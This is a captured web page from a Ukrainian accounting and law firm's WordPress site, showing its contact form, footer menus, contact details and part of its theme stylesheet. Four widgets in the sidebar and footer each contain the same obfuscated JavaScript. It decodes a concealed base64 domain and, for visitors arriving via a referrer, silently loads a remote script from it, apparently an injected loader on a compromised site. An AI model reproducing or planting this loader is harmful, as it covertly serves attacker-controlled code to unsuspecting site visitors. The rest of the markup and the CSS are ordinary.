wpcf7-submit mbtn" /><br /> <span class="wpcf7-form-control-wrap mailpoet"> <span class="wpcf7-form-control wpcf7-mailpoetsignup wpcf7-validates-as-required"> <label class="wpcf7-list-label"> <input type="checkbox"
 name="mailpoet[]" value="
 Мой первый список				"
 id="mailpoet" class="mailpoet"
 checked='checked'				/>Sign up for the newsletter <input type="hidden" name="fieldVal"  value="
 2					"
 </label> <br/> </span> </span></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></section><aside id="secondary" class="widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-136" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="a5b724023f23b7a6c4218f97910362da"></div></div></section></aside><footer id="footer" class="footer block relative"><div class="container pb20"><div class="fcol fcol1"><h4>Практики</h4><div class="menu-foot_menu1-container"><ul id="menu-foot_menu1" class="menu"><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит, бухгалтерський облік, податки</a></li><li id="menu-item-490" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит та бухгалтерський облік</a></li><li id="menu-item-492" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес</a></li><li id="menu-item-496" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li id="menu-item-495" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li id="menu-item-494" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></div></div><div class="fcol fcol2"><h4>&nbsp;</h4><div class="menu-foot_menu2-container"><ul id="menu-foot_menu2" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://kac.com.ua/ua/yur-praktika/">Юридична практика та податкова адвокатура</a></li><li id="menu-item-501" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li id="menu-item-500" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li id="menu-item-502" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a><ul class="sub-menu"><li id="menu-item-499" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML-комплаєнс</a></li></ul></li><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2119"><a href="https://kac.com.ua/ua/suspilni-proekty/">Суспільні проекти</a><ul class="sub-menu"><li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li><li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2294"><a href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></div></div><div class="fcol fcol3"><h4>Інформація</h4><div class="menu-foot_menu3-container"><ul id="menu-foot_menu3" class="menu"><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://kac.com.ua/ua/about/">Про компанію</a></li><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://kac.com.ua/ua/partnery/">Партнери</a></li><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-504"><a href="https://kac.com.ua/ua/news/">Новини</a></li></ul></div><h4 style="padding-top:20px;">Приєднуйтесь</h4><ul class="fsoc_bl"><li> <a title="Facebook" href="https://www.facebook.com/kac.group.kiyv" target="_blank"> <i class="fa fa-facebook"></i> </a></li><li> <a title="Instagram" href="https://www.instagram.com/kacgroup/" target="_blank"> <i class="fa fa-instagram"></i> </a></li><li> <a title="LinkedIn" href="https://www.linkedin.com/in/k-a-c-group-a54609129/"
 target="_blank"> <i class="fa fa-linkedin"></i> </a></li></ul></div><div class="fcol fcol4"><h4>Контакти</h4><ul><li><div class="adr1">Адреса</div><div class="textwidget"><p>м. Київ, вул. Оболонська 29, блок А, офіс 202-302</p></div></li><li><div class="adr1">E-mail</div><div class="textwidget"><p>info@kac.com.ua<br /> prime-info@kac.com.ua</p></div></li><li><div class="adr1">Телефон</div><div class="textwidget"><p>+38 (044) 502-82-28</p></div></li><li><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li></ul></div><div class="fcoll mt20"><div class="fcollb align-left">&copy; 1998—2026 "K.A.C. Group ". All rights reserved</div><div class="fcollb align-right"></div></div></div></footer></div><div class="sm_sidebox_spoiler"> <input type="checkbox" id="spoilerid_1"> <label for="spoilerid_1"><span></span></label><div class="sm_sidebox_content"> <a href="tel:+380445028228"> <span class="sm_tooltiptext"> Зателефонувати </span> <img src="data:image/svg+xml;base64,
[base64]" /> </a> <a href="mailto:info@kac.com.ua"> <span class="sm_tooltiptext"> Відпривити Email</span> <img src="data:image/svg+xml;base64,
[base64]" /> </a></div></div> <script>jQuery(document).ready(function($) {
			var $checkboxes;
			function storekey() {
				var keysVal = $checkboxes.map(function() {
					if(this.checked) return $(this).attr('data-key');
				}).get().join(',');
				// console.log(keysVal)
				$("input[name='fieldVal']").val(keysVal);
			}
			$(function() {
				$checkboxes = $("input[class='listCheckbox']").change(storekey);
			});
		});</script> <script>var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 600) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});</script> <link rel='stylesheet' id='fontawesome-css'  href='https://kac.com.ua/wp-content/themes/kac/css/font-awesome.min.css?ver=null.1768742500' type='text/css' media='all' /> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/jquery.min.js?ver=1768742500' id='jquery-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9.1768742500' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0.1768742500' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/kac.com.ua\/ua\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2.1768742500' id='contact-form-7-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/plugins.js?ver=null.1768742500' id='plugins-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768742500' id='scripts-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768742500' id='map-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2.1768742500' id='hoverIntent-js'></script> <script type='text/javascript' id='megamenu-js-extra'>var megamenu = {"timeout":"300","interval":"100"};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1.1768742500' id='megamenu-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768742500
body_size: 20019
content:
/*!
Theme Name:kac
Author:tonyline
Author URI:https://tonyline.com.ua
Description:web
Version:1.0.0
License:GNU General Public License v2 or later
License URI:LICENSE
Text Domain:kac
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;}
html {overflow-х:hidden;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body {margin:0;}
ul {margin:0;padding:0;list-style:none;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display:block;}
audio, canvas, progress, video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden], template {display:none;}
a {background-color:transparent;text-decoration:none;color:#fff;}
a:active, a:hover {outline:0;color:#00d89d;}
abbr[title] {border-bottom:1px dotted;}
b, strong {font-weight:700;}
button {border:none;}
dfn {font-style:italic;}
h1, h2, h3, h4, h5, h6 {margin:0;padding:0;font-weight:400;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub, sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.8em;font-size:12px;}
sub {bottom:-0.25em;}
img {border:0;}
svg:not(:root) {overflow:hidden;}
hr {box-sizing:content-box; height:0;}
pre {overflow:auto;}
code, kbd, pre, samp {font-family:monospace, monospace; font-size:1em;}
button, input, optgroup, select, textarea {color:inherit; font:inherit; margin:0;}
input[type="number"] {-moz-appearance:textfield;}
input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {-webkit-appearance:none; margin:0;}
button {overflow:visible;}
button, select {text-transform:none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance:button; cursor:pointer;}
button[disabled], html input[disabled] {cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
input {line-height:normal;}
textarea:focus, input:focus {outline:none;}
input[type="checkbox"], input[type="radio"] {box-sizing:border-box; padding:0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield; box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
fieldset {border:1px solid #c0c0c0; margin:0 2px; padding:0.35em 0.625em 0.75em;}
legend {border:0; padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse; border-spacing:0;}
td, th {padding:0;}
p {margin:0; padding:0;}
/**/
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
::-webkit-scrollbar-track {border:none;background-color:transparent;}
::-webkit-scrollbar {width:6px;}
::-webkit-scrollbar-thumb {background-color:rgba(0,0,0,.15);}
::-webkit-scrollbar-thumb:hover{background-color:#00d89d;}
/**/
body {font-size:14px;font-family:'Source Sans Pro';font-weight:normal;color:#000;background:#fff; line-height:24px;-ms-overflow-style:scrollbar;}
h1, h2, h3, h4, h5 {color:#000; padding-bottom:10px;font-family:'Source Sans Pro';font-weight:600;}
h2 {font-size:30px; line-height:35px;}
h3, .ttl-line {font-size:45px; line-height:51px;}
h4, .ttl-i {font-size:30px; line-height:36px;}
h5 {font-size:20px; line-height:26px;}
::-webkit-input-placeholder {color:#a4b0a4;}
::-moz-placeholder {color:#a4b0a4;}
:-moz-placeholder {color:#a4b0a4;}
:-ms-input-placeholder {color:#a4b0a4;}
/**/
*,*:after,*:before {-webkit-box-sizing:border-box;box-sizing:border-box;}
.clearfix:before,.clearfix:after {content:'';display:table;}
.clearfix:after {clear:both;}
.align-center{text-align:center !important;}
.align-left{text-align:left !important;}
.align-justify {text-align:justify !important;}
.align-right{text-align:right !important;}
.left{float:left !important;}
.right{margin-left: auto; margin-right: auto; width: 8em; position: relative; /*left: 47%;float:right !important;*/}
.absolute{position:absolute;}
.relative{position:relative;}
.absolute-area {position:absolute;left:0;top:0;width:100%;height:100%;}
.hidden{display:none;}
.block {display:block;}
.inline-block{display:inline-block;}
.fix {overflow:hidden;}
.uppercase {text-transform:uppercase;}
.notransform {text-transform:none;}
.mcenter {margin:0 auto;}
.vatop {vertical-align:top;}
.mt10 {margin-top:10px;}
.mt20 {margin-top:20px;}
.mt40 {margin-top:40px;}
.mt80 {margin-top:80px;}
.mt100 {margin-top:100px;}
.mb15 {margin-bottom:15px;}
.mb20 {margin-bottom:20px;}
.mb25 {margin-bottom:25px;}
.mb35 {margin-bottom:35px;}
.mb45 {margin-bottom:45px;}
.mb55 {margin-bottom:55px;}
.pb15 {padding-bottom:15px;}
.pb20 {padding-bottom:20px;}
.pb40 {padding-bottom:40px;}
span.bgtxt {background-color:#ff335d;padding:0 5px;color:#fff;}
.fw300 {font-weight:300;}
.fw400 {font-weight:400;}
.fw600 {font-weight:600 !important;}
.fw700 {font-weight:700 !important;}
.fw800 {font-weight:800;}
.container{position:relative;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
@media (min-width:768px){.container{width:750px;}}
@media (min-width:992px){.container{width:970px;}}
@media (min-width:1200px){.container{width:1170px;}}
.clear {clear:both;}
.alignleft {float:left;margin:5px 10px 10px 0;}
.alignright {float:right;margin:5px 0 10px 10px;}
em {font-style:italic;}
.fs16 {font-size:16px;}
.fs18 {font-size:18px;}
.transition-all {-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
/**/
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot');src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-ExtraLight.woff') format('woff'),url('./fonts/fnt/SourceSansPro-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Bold.eot');src:url('./fonts/fnt/SourceSansPro-Bold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Bold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Light.eot');src:url('./fonts/fnt/SourceSansPro-Light.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Light.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Light.ttf') format('truetype');font-weight:300;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Regular.eot');src:url('./fonts/fnt/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Regular.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-SemiBold.eot');src:url('./fonts/fnt/SourceSansPro-SemiBold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-SemiBold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Black.eot');src:url('./fonts/fnt/SourceSansPro-Black.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Black.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Black.ttf') format('truetype');font-weight:900;font-style:normal;}
/**/
#web {overflow:hidden;}
#intro {height:100vh !important;min-height:630px;}
/**/
@media (max-width:399px){
.logo img {width:50px !important;margin-right:5px !important;}
#header.scroll .logo img {width:160px !important;}
.logo .lg1 {padding-top:2px !important;font-size:32px !important;line-height:26px !important;}
.logo span {font-size:12px !important;}
#bt-menu-mobile {margin:40px 10px 0 0 !important;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0 !important;}
}
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
#header {position:fixed;top:0;left:0;right:0;width:100%;height:120px;z-index:999;background-color:transparent;}
#header.scroll {background:#fff;height:50px;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#header .lgscrl2, #header.scroll .lgscrl1, #header.scroll .lg1, #header.scroll .clm1, #header.scroll .clm2 {display:none;}
#header.scroll .lgscrl2, #header .lgscrl1, #header .lg1, #header .clm1, #header .clm2 {display:inline-block;}
#header.scroll .logo {padding-top:2px;}
.lgscrl2 {width:160px !important;}
#header.scroll .cbp-hrmenu {margin-top:5px;}
#header.scroll .cbp-hrmenu > ul > li > a {color:#000;padding:10px 15px 15px;}
#header.scroll .mpnk::before, #header.scroll .mpnk::after {content:none;}
#header.scroll .clm3 {top:16px;color:#333;font-size:16px;font-weight:700;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0;}
#header.scroll #bt-menu-mobile span {background-color:#000;}
.logo {float:left;padding-top:30px;}
.logo img {display:inline-block;width:70px;margin-right:10px;}
.logo .lg1 {display:inline-block;vertical-align:top;padding-top:12px;font-size:35px;line-height:28px;}
.logo span {display:block;font-size:13px;color:#fff;}
.logo:hover {color:#fff;}
/**********************/
@media (max-width:767px){
.clm {display:none;}
}
@media (min-width:768px){
.clm {display:none;}
}
@media (min-width:992px){
.clm {display:block;}
}
@media(min-width:1200px){

}
.clm {float:right;padding-top:30px;}
.clm1 {display:inline-block;}
.clm1 img {width:16px;}
.clm2 {display:inline-block;vertical-align:top;margin-left:11px;padding-left:10px;font-size:14px;color:#fff;}
.clm3 {display:block;position:absolute;width:135px;right:0;top:58px;font-size:18px;font-weight:400;color:#fff;}
.clm3:before {content:"";position:absolute;background-image:url(./images/call.png);background-size:22px;background-repeat:no-repeat;width:22px;height:22px;top:0;left:-27px;}
#header.scroll .clm3:before {background-image:url(./images/call1.png) !important;background-size:18px !important;}
#header #mega-toggle-block-1 {display:none !important;}
/**/
#headerLang #qtranslate-4-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-4-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-4-chooser li.active a {color:#00d89d;}
/**/
@media (max-width:767px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:768px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:992px){
.cbp-hrmenu, ul li.widget_text {display:block;}
#cbp-hrmenu ul li:nth-child(4) {margin-right:100px !important;}
}
@media(min-width:1200px){
#cbp-hrmenu ul li:nth-child(4) {margin-right:170px !important;}

}
.cbp-hrmenu {width:100%;margin-top:50px;}
.cbp-hrmenu ul {margin:0;padding:0;list-style-type:none;font-size:15px;}

/**/
.btnLang {
    width: 38px;
    overflow: hidden;
}
.btnLang select {
    padding: 0;
    width: 100%;
    border: none;
    box-shadow: none;
    background: transparent;


}

.btnLang select:focus {
    outline: none;
}
.btnLang option {color:#000;}
/**/
#wrapper-menu-mobile .btnMLang {width:160px;}
#wrapper-menu-mobile .btnMLang ul {padding:0 !important;margin:0 !important;list-style:none;overflow:hidden;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li {display:inline-block;vertical-align:top;padding:0;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li a {margin-right:10px;margin-left:0 !important;}
#wrapper-menu-mobile .btnMLang ul li a span {margin:0 !important;padding:0 10px 0 0;}
#wrapper-menu-mobile .btnMLang ul li.active a span {font-weight:bold;}
/**/
@media (max-width:767px){
#bt-menu-mobile {display:block;}
}
@media (min-width:768px){
#bt-menu-mobile {display:block;}
}
@media (min-width:992px){
#bt-menu-mobile {display:none;}
}
@media(min-width:1200px){

}
#bt-menu-mobile {border:none; background:none; width:24px; float:right; margin:60px 20px 0 0; position:relative; height:19px;cursor:pointer;}
#bt-menu-mobile span {background-color:#ffffff;display:block; height:2px; position:absolute; width:100%;}
#bt-menu-mobile span.top {top:0;}
#bt-menu-mobile span.middle {top:50%; margin-top:-2px;}
#bt-menu-mobile span.bottom {top:100%; margin-top:-2px;}
#wrapper-menu-mobile {position:fixed; width:100%; height:100%; top:0; left:100%;background:rgba(0,0,0,.8);}
#wrapper-menu-mobile .wrapper {position:absolute;height:100%;width:80%;background-color:#fff;right:-100%;z-index:10;    overflow-y:overlay;}
#wrapper-menu-mobile .wrapper > a {font-size:20px;padding:28px 0 0 30px;float:left;color:#000;}
#wrapper-menu-mobile ul {padding:0 20px;position:relative;height:100%;overflow-y:scroll;}
#wrapper-menu-mobile ul li {padding:6px 0;position:relative;}
#wrapper-menu-mobile ul li a {margin-left:10px;display:block;font-size:26px;font-weight:600;color:#000;line-height:1.4;}
#wrapper-menu-mobile .mpnk a:after, #wrapper-menu-mobile .okmp a:after {content:"\f0dd";position:absolute;right:2px;top:9px;font-family:FontAwesome;font-size:18px;}
#wrapper-menu-mobile .mega-toggle-on.mpnk a:after, #wrapper-menu-mobile .mega-toggle-on.okmp a:after {content:"\f0de";top:18px;}
#wrapper-menu-mobile .mpnk ul li a:after, #wrapper-menu-mobile .mega-toggle-on.mpnk ul li a:after, #wrapper-menu-mobile .okmp ul li a:after, #wrapper-menu-mobile .mega-toggle-on.okmp ul li a:after {content:none;}
#wrapper-menu-mobile ul li ul li a {font-size:16px;font-weight:400;}
#wrapper-menu-mobile ul li button {background:none; border:none; float:right;}
#wrapper-menu-mobile ul li span {float:left; margin:5px 0 0 10px; display:block; font-size:20px; line-height:22px;text-decoration:none;}
.block-menu-mobile {position:absolute; width:100%; height:100%; background-color:transparent;}
#bt-fechar-menu {display:block;}
#bt-fechar-menu img {display:inline-block;cursor:pointer;width:20px;height:20px;margin-top:25px;margin-right:25px;margin-bottom:20px;}
#wrapper-menu-mobile .mega-bg_clrmenu {display:none;height:0;}
#wrapper-menu-mobile .mega-menu-clear {padding:0 !important;}
#wrapper-menu-mobile ul li ul li ul li ul li ul {padding-top:14px;}
.mstl a {font-weight:700 !important;}
.mstl ul li a.mega-menu-link {font-weight:400 !important;}
#wrapper-menu-mobile .mega-sub-menu {display:none;width:100%;position:static;z-index:7;overflow:hidden;padding-left:5px;padding-right:0;}
#wrapper-menu-mobile .mega-toggle-on .mega-sub-menu {display:block;animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible !important;}

.m_mod1 {display:block !important;position:absolute;top:70px;left:30px;right:30px;}
.m_mod1 #searchform1 input#s {border:1px solid #666;min-width:100%;color:#666;padding:10px;border-radius:40px;background:#f7f7f7;}
.m_mod1 #searchform1 button {position:absolute;right:9px;top:7px;background:transparent;}
.m_mod2 {display:block !important;position:absolute;top:23px;left:10px;color:#000;font-size:20px;font-weight:700 !important;}
.clm3.m_mod3 {top:21px;color:#333;font-size:22px !important;font-weight:700;width:175px;left:63px;}
.clm3.m_mod3:before, #header.scroll .clm3.m_mod3:before {background-image:url(./images/call.png) !important;background-size:18px !important;top:2px !important;}
.clm3.m_mod3:after {content:"";width:30px;height:30px;background:#00d89d;border-radius:50%;position:absolute;left:-34px;top:-4px;z-index:-1;}
/**/
@media only screen and  (max-width:399px){
.mnp h1 {padding-top:140px !important;}
}
@media only screen and  (max-width:767px){
.mnp h1 {padding-top:180px;font-size:40px;line-height:38px;}
.h1txt {font-size:18px !important;}
}
@media only screen and  (min-width:768px){
.mnp h1 {padding-top:22vh/*37vh*/;font-size:50px;line-height:44px;}
}
.mnp h1 {color:#fff;font-weight:normal;}
.h1txt {color:#fff;font-size:20px;}
.mbtn {color:#fff;display:inline-block;margin-top:25px;padding:8px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#00d89d;box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.mbtn:hover {color:#fff;background:#275937;}
/**/
#aproductListAll .aplItem {float:none !important;}
#aproductList {/*position:absolute;*/left:0;right:0;bottom:0;/*height:29%;min-height:180px;*/}
#aproductList .container {min-height:100%;}
.aplHead {padding-bottom:5px;padding-top:40px;}
.aplHead h2 {font-size:36px;line-height:24px;font-weight:normal;color:#fff; display: block; text-align:center;}
.aplHead a {font-size:13px;line-height:18px;padding-top:5px;border-bottom: 1px dashed;}
.aproductList .aplItem, #aproductListAll .aplItem {display:inline-block;position:relative;width:100%;float:left;background-color:rgba(39,89,55,0.4);/*padding: 30px 20px 30px;*/}
